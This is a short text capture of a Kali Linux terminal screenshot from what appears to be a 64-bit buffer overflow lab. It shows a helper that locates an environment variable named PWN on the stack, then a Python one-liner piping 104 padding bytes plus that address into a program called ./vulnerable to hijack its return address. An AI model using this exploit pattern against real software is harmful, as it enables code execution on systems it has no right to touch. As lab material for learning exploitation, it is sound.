 kali@kali: ~/labs/bof64-2 bof64-2 notes.txt - labs - Visual S...
File Actions Edit View Help
kali@kali: ~/labs/bof64 × kali@kali: ~/labs/bof64 × kali@kali: ~/labs/bof64-2 × kali@kali: ~/labs/bof64-2 ×
┌──(kali㉿kali)-[~/labs/bof64-2]
└─$ ./getenvvar PWN ./vulnerable
PWN will be at 0×7fffffffefa8
┌──(kali㉿kali)-[~/labs/bof64-2]
└─$ (python -c "print 'A'*104 + '\xa8\xef\xff\xff\xff\x7f\x00\x00'"; cat) | ./vulnerable